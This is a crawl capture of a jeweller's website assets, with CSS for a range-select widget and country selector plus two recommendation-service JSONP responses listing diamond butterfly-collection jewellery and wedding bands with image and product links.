.b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/styles.css
body_size: -221
content:
globale{display:none}.globale-selector.country-selector{cursor:pointer}@media(width >= 992px){.globale-selector.menu-item{display:none}}@media(width <= 768.98px){.globale-selector.menu-item{border-top:1px solid #eee}}@media(width >= 769px){.globale-selector.menu-item .btn{color:#fff;padding:.8rem}}@media(width <= 768.98px){.globale-selector.menu-item .btn{color:#444}}#checkout-main{padding:0;margin-top:4.5em}.header-banner .header-right .store-finder{padding:0 0 0 15px!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback0&_=1769811957330&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_butterfly&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_butterfly%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 872
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGN764_RGN764","product_name":"Pavé Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"}],"recoUUID":"4281709d-e1ed-4f26-9c27-4fa12390634a"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1769811957349&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 869
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR1118_RGR1118","product_name":"Foufou Oval Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw90f4103f/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Side_2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html"},{"id":"RGR1117_RGR1117","product_name":"Foufou Round Brilliant Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"}],"recoUUID":"04fc3cc2-169e-4b55-9a4f-2c9085c4d90a"}});